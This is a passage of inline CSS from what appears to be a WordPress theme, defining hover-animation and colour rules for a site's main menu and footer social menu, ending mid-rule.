<style id='hover-main-inline-css' type='text/css'>
#main-menu .hvr-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-pulse:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-pulse-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-pulse-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-push:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-pop:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-bounce-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-bounce-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-grow-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-float:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-sink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-bob:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-hang:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-skew:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-skew-forward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-skew-backward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-wobble-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-wobble-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-wobble-to-bottom-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-wobble-to-top-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-wobble-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-wobble-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-wobble-skew:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-buzz:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-buzz-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-forward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-backward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-fade:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-fade:not( .button-primary):not( .button-secondary ) a:active,#main-menu .hvr-fade:not( .button-primary):not( .button-secondary ) a:focus,#main-menu .hvr-fade:not( .button-primary):not( .button-secondary ) a:hover{background-color:var(--color-5);color:var(--color-2)}#main-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a:active,#main-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a:focus,#main-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a:hover{background-color:var(--color-5);color:var(--color-2)}#main-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-5)}#main-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:active,#main-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:focus,#main-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-2)}#main-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-5)}#main-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:active,#main-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:focus,#main-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-2)}#main-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-5)}#main-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:active,#main-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:focus,#main-menu .hvr-sweep-to-bottom:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-2)}#main-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-5)}#main-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:active,#main-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:focus,#main-menu .hvr-sweep-to-top:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-2)}#main-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-5)}#main-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:active,#main-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:focus,#main-menu .hvr-bounce-to-right:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-2)}#main-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-5)}#main-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a:active,#main-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a:focus,#main-menu .hvr-bounce-to-left:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-2)}#main-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-5)}#main-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a:active,#main-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a:focus,#main-menu .hvr-bounce-to-bottom:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-2)}#main-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-5)}#main-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:active,#main-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:focus,#main-menu .hvr-bounce-to-top:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-2)}#main-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-2)}#main-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-5)}#main-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a:active,#main-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a:focus,#main-menu .hvr-radial-out:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-2)}#main-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-5)}#main-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-2)}#main-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:active,#main-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:focus,#main-menu .hvr-radial-in:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-2)}#main-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-5)}#main-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-2)}#main-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:active,#main-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:focus,#main-menu .hvr-rectangle-in:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-2)}#main-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-2)}#main-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-5)}#main-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:active,#main-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:focus,#main-menu .hvr-rectangle-out:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-2)}#main-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-5)}#main-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-2)}#main-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:active,#main-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:focus,#main-menu .hvr-shutter-in-horizontal:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-2)}#main-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-2)}#main-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-5)}#main-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:active,#main-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:focus,#main-menu .hvr-shutter-out-horizontal:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-2)}#main-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-5)}#main-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-2)}#main-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:active,#main-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:focus,#main-menu .hvr-shutter-in-vertical:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-2)}#main-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;background-color:var(--color-2)}#main-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-5)}#main-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:active,#main-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:focus,#main-menu .hvr-shutter-out-vertical:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-2)}#main-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;box-shadow:inset 0 0 0 4px var(--color-2),0 0 1px transparent}#main-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a:active,#main-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a:focus,#main-menu .hvr-border-fade:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:inset 0 0 0 4px var(--color-5),0 0 1px transparent}#main-menu .hvr-hollow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;box-shadow:inset 0 0 0 4px var(--color-2),0 0 1px transparent}#main-menu .hvr-trim:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-trim:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-2)}#main-menu .hvr-ripple-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-ripple-out:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-2)}#main-menu .hvr-ripple-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-ripple-in:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-2)}#main-menu .hvr-outline-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-outline-out:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-2)}#main-menu .hvr-outline-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-outline-in:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-2)}#main-menu .hvr-round-corners:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-underline-from-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-underline-from-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-5)}#main-menu .hvr-underline-from-center:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-underline-from-center:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-5)}#main-menu .hvr-underline-from-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-underline-from-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-5)}#main-menu .hvr-overline-from-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-overline-from-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-5)}#main-menu .hvr-overline-from-center:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-overline-from-center:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-5)}#main-menu .hvr-overline-from-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-overline-from-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-5)}#main-menu .hvr-reveal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-reveal:not( .button-primary):not( .button-secondary ) a:before{border:0 solid var(--color-5)}#main-menu .hvr-underline-reveal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-underline-reveal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-5)}#main-menu .hvr-overline-reveal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-overline-reveal:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-5)}#main-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a:active,#main-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a:focus,#main-menu .hvr-glow:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:0 0 8px rgba(0,0,0,.6)}#main-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a:active,#main-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a:focus,#main-menu .hvr-shadow:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:0 10px 10px -10px rgba(0,0,0,.5)}#main-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a:active,#main-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a:focus,#main-menu .hvr-grow-shadow:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:0 10px 10px -10px rgba(0,0,0,.5)}#main-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a:active,#main-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a:focus,#main-menu .hvr-box-shadow-outset:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:2px 2px 2px rgba(0,0,0,.6)}#main-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent;box-shadow:inset 0 0 0 rgba(0,0,0,.6),0 0 1px transparent}#main-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a:active,#main-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a:focus,#main-menu .hvr-box-shadow-inset:not( .button-primary):not( .button-secondary ) a:hover{box-shadow:inset 2px 2px 2px rgba(0,0,0,.6),0 0 1px transparent}#main-menu .hvr-float-shadow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-shadow-radial:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-bubble-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-bubble-top:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent var(--color-2)}#main-menu .hvr-bubble-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-bubble-right:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent transparent var(--color-2)}#main-menu .hvr-bubble-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-bubble-bottom:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-2) transparent transparent}#main-menu .hvr-bubble-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-bubble-left:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent var(--color-2) transparent transparent}#main-menu .hvr-bubble-float-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-bubble-float-top:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent var(--color-2)}#main-menu .hvr-bubble-float-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-bubble-float-right:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent transparent transparent var(--color-2)}#main-menu .hvr-bubble-float-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-bubble-float-bottom:not( .button-primary):not( .button-secondary ) a:before{border-color:var(--color-2) transparent transparent}#main-menu .hvr-bubble-float-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-bubble-float-left:not( .button-primary):not( .button-secondary ) a:before{border-color:transparent var(--color-2) transparent transparent}#main-menu .hvr-icon-back:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-icon-forward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-icon-down:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-icon-up:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-icon-spin:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-icon-drop:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a:active .hvr-icon:not( .button-primary):not( .button-secondary ) a,#main-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a:focus .hvr-icon:not( .button-primary):not( .button-secondary ) a,#main-menu .hvr-icon-fade:not( .button-primary):not( .button-secondary ) a:hover .hvr-icon:not( .button-primary):not( .button-secondary ) a{color:#0f9e5e}#main-menu .hvr-icon-float-away:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-icon-sink-away:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-icon-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-icon-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-icon-pulse:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-icon-pulse-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-icon-pulse-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-icon-push:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-icon-pop:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-icon-bounce:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-icon-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-icon-grow-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-icon-float:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-icon-sink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-icon-bob:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-icon-hang:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-icon-wobble-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-icon-wobble-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-icon-buzz:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-icon-buzz-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-curl-top-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-curl-top-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-2);box-shadow:1px 1px 1px rgba(0,0,0,.4)}#main-menu .hvr-curl-top-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-curl-top-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-2);box-shadow:-1px 1px 1px rgba(0,0,0,.4)}#main-menu .hvr-curl-bottom-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-curl-bottom-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-2);box-shadow:-1px -1px 1px rgba(0,0,0,.4)}#main-menu .hvr-curl-bottom-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#main-menu .hvr-curl-bottom-left:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-2);box-shadow:1px -1px 1px rgba(0,0,0,.4)}
/*# sourceURL=hover-main-inline-css */
</style>
<style id='active-link-color-main-inline-css' type='text/css'>
#main-menu .current-menu-item:not( .btn ) > a,#main-menu .current-menu-ancestor:not( .btn ) > a,#main-menu .current-menu-parent:not( .btn ) > a,#main-menu .current_page_parent:not( .btn ) > a { color: var(--color-neutral); }
/*# sourceURL=active-link-color-main-inline-css */
</style>
<style id='hover-link-color-main-inline-css' type='text/css'>
#main-menu .hvr-none:not( .current-menu-item ):not( .btn ) > a:hover,#main-menu .hvr-none:not( .current-menu-ancestor ):not( .btn ) > a:hover,#main-menu .hvr-none:not( .current-menu-parent ):not( .btn ) > a:hover,#main-menu .hvr-none:not( .current_page_parent ):not( .btn ) > a:hover{ color: var(--transparent); }
/*# sourceURL=hover-link-color-main-inline-css */
</style>
<style id='menu-colors-main-inline-css' type='text/css'>
.header-left #main-menu, .header-right #main-menu { background-color: rgba(32,51,86,1); }@media (min-width: 768px) {#main-menu.sm-clean ul {background-color: rgb(32,51,86);}#main-menu.sm-clean ul a:not(.btn), #main-menu.sm-clean ul a:not(.btn):hover, #main-menu.sm-clean ul a:not(.btn):focus, #main-menu.sm-clean ul a:not(.btn):active, #main-menu.sm-clean ul a:not(.btn).highlighted, #main-menu.sm-clean span.scroll-up, #main-menu.sm-clean span.scroll-down, #main-menu.sm-clean span.scroll-up:hover, #main-menu.sm-clean span.scroll-down:hover { background-color:rgba(32,51,86,0.4);}#main-menu.sm-clean ul { border: 1px solid rgba(32,51,86,0.4);}#main-menu.sm-clean > li > ul:before, #main-menu.sm-clean > li > ul:after { border-color: transparent transparent rgb(32,51,86) transparent;}}
/*# sourceURL=menu-colors-main-inline-css */
</style>
<style id='hover-footer-social-inline-css' type='text/css'>
#footer-social-menu .hvr-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-pulse:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-pulse-grow:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-pulse-shrink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-push:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-pop:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-bounce-in:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-bounce-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-grow-rotate:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-float:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-sink:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-bob:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-hang:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-skew:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-skew-forward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-skew-backward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-wobble-vertical:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-wobble-horizontal:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-wobble-to-bottom-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-wobble-to-top-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-wobble-top:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-wobble-bottom:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-wobble-skew:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-buzz:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-buzz-out:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-forward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-backward:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-fade:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-fade:not( .button-primary):not( .button-secondary ) a:active,#footer-social-menu .hvr-fade:not( .button-primary):not( .button-secondary ) a:focus,#footer-social-menu .hvr-fade:not( .button-primary):not( .button-secondary ) a:hover{background-color:var(--color-4);color:var(--color-3)}#footer-social-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a:active,#footer-social-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a:focus,#footer-social-menu .hvr-back-pulse:not( .button-primary):not( .button-secondary ) a:hover{background-color:var(--color-4);color:var(--color-3)}#footer-social-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:before{background-color:var(--color-4)}#footer-social-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:active,#footer-social-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:focus,#footer-social-menu .hvr-sweep-to-right:not( .button-primary):not( .button-secondary ) a:hover{color:var(--color-3)}#footer-social-menu .hvr-sweep-to-left:not( .button-primary):not( .button-secondary ) a{box-shadow:0 0 1px transparent}#footer-social-menu 